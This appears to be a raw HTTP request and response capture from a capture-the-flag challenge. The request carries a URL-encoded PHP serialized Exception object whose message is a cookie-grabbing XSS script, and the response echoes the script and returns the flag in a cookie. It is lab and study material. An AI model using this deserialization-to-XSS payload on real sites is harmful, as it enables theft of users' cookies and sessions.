 Raw Params Headers Hex
GET
/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%0
0message%22%3Bs%3A46%3A%22%3Cscript%3Ewindows.open%28document.cookie%29%3C%2
Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs
%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%
3A35%3A%22D%3A%5CphpStudy%5CPHPTutorial%5CWWW%5CXXE.php%22%3Bs%3A7%3A%
22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%
3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D HTTP/1.1
Host: cfdd8a4e-894e-4bd3-80ff-e0949162a108.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 26 Mar 2020 08:07:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 147
Connection: close
Set-Cookie: yds=flag%7B4e3d287b-1a22-43af-a40c-e5d52c9903c6%7D%0A
X-Powered-By: PHP/5.6.40
exception 'Exception' with message '<script>windows.open(document.cookie)</script>' in
D:\phpStudy\PHPTutorial\WWW\XXE.php:2
Stack trace:
#0 {main}